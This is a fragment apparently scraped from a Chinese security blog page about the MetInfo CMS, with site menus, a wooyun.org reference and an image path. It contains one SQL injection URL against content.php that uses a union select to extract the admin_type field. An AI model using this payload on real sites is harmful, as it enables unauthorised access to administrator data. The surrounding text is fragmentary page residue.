 /content.php?menu_id=3&interview_id=7245 and 1=2 union select 1,admin_type,3,4,5,6,7,8,
攻防 菜鸟也疯狂 技术博客 UI设计 知识就是力量 网络安全 other
经验
首页 >>
metinfo
来源：3 发布时间：4 点击次数：5
留言求助
www.wooyun.org